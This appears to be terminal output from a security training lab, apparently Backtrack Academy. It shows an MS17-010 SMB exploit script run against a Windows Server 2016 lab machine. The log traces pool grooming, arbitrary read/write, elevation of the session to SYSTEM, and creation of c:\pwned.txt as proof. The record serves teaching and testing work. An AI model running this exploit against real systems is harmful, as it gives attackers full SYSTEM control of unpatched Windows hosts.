 root@Backtrack-Academy:~/MS17-010# python exploit.py 192.168.221.133 spoolss
Target OS: Windows Server 2016 Standard Evaluation 14393
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffff8805174f9910
SESSION: 0xffff9a8efffa82d0
FLINK: 0xffff9a8ef2af4098
InParam: 0xffff9a8ef2aee16c
MID: 0x801
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Done
root@Backtrack-Academy:~/MS17-010#
BACKTRACK
ACADEMY